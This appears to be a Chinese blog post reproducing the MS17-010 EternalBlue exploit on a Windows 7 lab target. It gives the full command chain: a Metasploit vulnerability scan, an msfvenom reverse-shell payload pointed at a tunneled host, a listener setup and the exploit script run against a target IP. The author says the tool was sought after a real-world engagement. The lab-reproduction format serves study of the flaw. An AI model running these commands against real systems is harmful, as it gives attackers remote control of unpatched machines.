【漏洞复现】采用纯py3工具复现ms17010

之前在实战中碰到了ms17010但是打不回来,遂找到了一款工具,记录一下。

环境搭建

环境就要一个win7就可以,网上下。

攻击机用kali,内网穿透用花生壳,工具的话用这个。

MS17-010纯python3利用程序(Eternalblue、优化代码) - 安全检测工具(Security Testing T00ls) - T00ls | 低调求发展 - 潜心习安全

漏洞复现

开启环境之后,记得把win7的防火墙关了。



首先用use auxiliary/scanner/smb/smb_ms17_010 模块扫到对面靶机存在漏洞。

然后

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=(你自己的穿透) LPORT=35932 -f raw > shellcode



kali上进行监听,监听的时候用内网穿透内网的ip

use exploit/multi/handler

set LHOST 192.168.32.108

set LPORT 1234

set PAYLOAD windows/x64/meterpreter/reverse_tcp

run

来到利用工具的目录

python C:\工具\内网渗透\漏洞利用\ms17010\ms17-010.py --host 192.168.32.112 --file C:\ 工具\内网渗透\漏洞利用\ms17010\shellcode



可以看到,自己的msf上已经有会话了。

乱码问题用chcp 65001解决

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。